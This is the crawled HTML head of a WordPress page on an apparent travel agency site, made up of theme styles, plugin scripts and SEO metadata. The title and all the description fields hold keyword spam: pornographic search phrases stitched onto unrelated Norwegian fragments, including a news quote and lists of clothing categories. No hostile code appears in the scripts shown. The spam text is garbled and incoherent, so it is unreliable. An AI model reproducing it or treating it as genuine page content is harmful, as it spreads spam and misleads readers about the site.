

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flightsbnb.com/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno/
body_size: 38868
content:
<!--WPFC_PAGE_TYPE_post--><!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#1382b4"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Nude naked massage webcam sexchat &amp; thai massasje stavanger web cam porno - FlightsBNB</title>
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="description" content="Dildo orgasm aylar lie naked Selv om vi maks kan kjøre 70 så kan det fort skje uhell ved kjapp nedbremsing nede ved brua, sier Harper. Desigual Dameklær Jakker Kjoler Jeans Bluser og pikétrøyer Bukser Skjørt Topper og tunikaer Gensere og strikk Shorts og kortbukser Frakker Blazere og drakter Jumpsuits Skjorter Badetøy Accessories Skjerf og" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://flightsbnb.com/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="FlightsBNB - Travel Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nude naked massage webcam sexchat &amp; thai massasje stavanger web cam porno - FlightsBNB" />
		<meta property="og:description" content="Dildo orgasm aylar lie naked Selv om vi maks kan kjøre 70 så kan det fort skje uhell ved kjapp nedbremsing nede ved brua, sier Harper. Desigual Dameklær Jakker Kjoler Jeans Bluser og pikétrøyer Bukser Skjørt Topper og tunikaer Gensere og strikk Shorts og kortbukser Frakker Blazere og drakter Jumpsuits Skjorter Badetøy Accessories Skjerf og" />
		<meta property="og:url" content="https://flightsbnb.com/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno/" />
		<meta property="article:published_time" content="2022-03-27T17:29:41+00:00" />
		<meta property="article:modified_time" content="2022-07-26T09:29:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Nude naked massage webcam sexchat &amp; thai massasje stavanger web cam porno - FlightsBNB" />
		<meta name="twitter:description" content="Dildo orgasm aylar lie naked Selv om vi maks kan kjøre 70 så kan det fort skje uhell ved kjapp nedbremsing nede ved brua, sier Harper. Desigual Dameklær Jakker Kjoler Jeans Bluser og pikétrøyer Bukser Skjørt Topper og tunikaer Gensere og strikk Shorts og kortbukser Frakker Blazere og drakter Jumpsuits Skjorter Badetøy Accessories Skjerf og" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/flightsbnb.com\/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno\/#blogposting","name":"Nude naked massage webcam sexchat & thai massasje stavanger web cam porno - FlightsBNB","headline":"Nude naked massage webcam sexchat &#038; thai massasje stavanger web cam porno","author":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/flightsbnb.com\/#organization"},"datePublished":"2022-03-27T17:29:41+00:00","dateModified":"2022-07-26T09:29:43+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/flightsbnb.com\/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno\/#webpage"},"isPartOf":{"@id":"https:\/\/flightsbnb.com\/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/flightsbnb.com\/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flightsbnb.com\/#listItem","position":1,"name":"Home","item":"https:\/\/flightsbnb.com\/","nextItem":"https:\/\/flightsbnb.com\/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno\/#listItem"},{"@type":"ListItem","@id":"https:\/\/flightsbnb.com\/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno\/#listItem","position":2,"name":"Nude naked massage webcam sexchat & thai massasje stavanger web cam porno","previousItem":"https:\/\/flightsbnb.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/flightsbnb.com\/#organization","name":"FlightsBNB","description":"Travel Agency","url":"https:\/\/flightsbnb.com\/"},{"@type":"Person","@id":"https:\/\/flightsbnb.com\/author\/admin\/#author","url":"https:\/\/flightsbnb.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/flightsbnb.com\/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a751d629c59fdacf40e43b7afaad7c56500ee909a8576d4521288945a30df8cc?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/flightsbnb.com\/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno\/#webpage","url":"https:\/\/flightsbnb.com\/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno\/","name":"Nude naked massage webcam sexchat & thai massasje stavanger web cam porno - FlightsBNB","description":"Dildo orgasm aylar lie naked Selv om vi maks kan kj\u00f8re 70 s\u00e5 kan det fort skje uhell ved kjapp nedbremsing nede ved brua, sier Harper. Desigual Damekl\u00e6r Jakker Kjoler Jeans Bluser og pik\u00e9tr\u00f8yer Bukser Skj\u00f8rt Topper og tunikaer Gensere og strikk Shorts og kortbukser Frakker Blazere og drakter Jumpsuits Skjorter Badet\u00f8y Accessories Skjerf og","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/flightsbnb.com\/#website"},"breadcrumb":{"@id":"https:\/\/flightsbnb.com\/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno\/#breadcrumblist"},"author":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"datePublished":"2022-03-27T17:29:41+00:00","dateModified":"2022-07-26T09:29:43+00:00"},{"@type":"WebSite","@id":"https:\/\/flightsbnb.com\/#website","url":"https:\/\/flightsbnb.com\/","name":"FlightsBNB","description":"Travel Agency","inLanguage":"en-US","publisher":{"@id":"https:\/\/flightsbnb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Feed" href="https://flightsbnb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Comments Feed" href="https://flightsbnb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Nude naked massage webcam sexchat &#038; thai massasje stavanger web cam porno Comments Feed" href="https://flightsbnb.com/nude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flightsbnb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflightsbnb.com%2Fnude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flightsbnb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflightsbnb.com%2Fnude-naked-massage-webcam-sexchat-thai-massasje-stavanger-web-cam-porno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1382b4;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://flightsbnb.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.13' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://flightsbnb.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://flightsbnb.com/wp-content/plugins/newsletter/style.css?ver=8.3.8' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://flightsbnb.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700%7COpen+Sans:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/css/main.min.css?ver=11.13.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#c4c4c4);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://flightsbnb.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.9' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/css-vars.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/custom.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/media.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/mega-menu.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='style-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/style.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='boxzilla-css' href='https://flightsbnb.com/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//flightsbnb.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=7.7' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.8' media='all' />
<script src="https://flightsbnb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://flightsbnb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="layerslider-utils-js-extra">
var LS_Meta = {"v":"7.11.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.11.1" id="layerslider-utils-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.11.1" id="layerslider-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.11.1" id="layerslider-transitions-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/anything-popup/anything-popup.js?ver=6.9" id="anything-popup-js-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://flightsbnb.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"3945","ajaxurl":"https://flightsbnb.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://flightsbnb.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"68b7f3cf19","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E","url":"https://flightsbnb.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.13.0.1" id="dt-above-fold-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.8" id="ultimate-appear-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.8" id="ultimate-row-bg-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.8" id="ultimate-custom-js"></script>
